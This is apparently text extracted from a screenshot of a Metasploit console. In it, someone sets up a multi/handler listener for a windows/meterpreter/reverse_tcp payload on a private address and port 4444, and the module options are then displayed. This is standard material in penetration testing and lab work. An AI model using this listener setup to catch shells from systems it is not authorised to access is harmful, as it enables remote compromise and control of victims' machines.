 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.2.73.217
LHOST => 10.2.73.217
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process
, none)
LHOST     10.2.73.217      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port